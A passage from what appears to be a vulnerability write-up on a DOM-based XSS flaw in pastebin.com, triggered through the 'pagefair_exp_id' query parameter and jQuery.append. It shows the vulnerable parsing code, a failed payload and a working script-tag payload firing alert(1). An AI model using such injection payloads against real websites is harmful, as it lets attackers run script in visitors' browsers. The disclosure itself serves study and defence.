 m is an object whose keys are the parameter names of the query string and values are their
corresponding values.
The operations, in pseudo code, are:
var x = By taking location.href as input, extract substring from "?" character on;
var y = x.split("&");
for each element el in y
var t = el.split("=");
result[t[0]] = t[1];
so, b is the value of the parameter pagefair_exp_id in the query string.
The injection is in:
jQuery("body").append('<div id="' +
b + '" style="display: none;"></div>'))
An attacker can just send:
http://pastebin.com/Tq4Mgkse?#&pagefair_exp_id="><img/src='x'onerror='alert(1)'>
right?
Not-at-all.
In fact by looking again at the value extraction code, there's a split("=") which actually forbids the
presence of more equals '=' than the first.
That's the result of the previous payload:
<div id=""><img/src" style="display: none;"></div>
How can this be exploited? jQuery.append comes to our help.
Since jQuery.append uses innerHTML to add new HTML, the browser won't take in consideration
the <script> tag.
jQuery solves the problem by searching for "script" tag, extracting the text and sending it to
jQuery.globalEval14
function.
This behavior helps the attacker to exploit the injection using the following payload:
 http://pastebin.com/Tq4Mgkse?#&pagefair_exp_id="><script>alert(1)//
14
https://code.google.com/p/domxsswiki/wiki/jQuery
 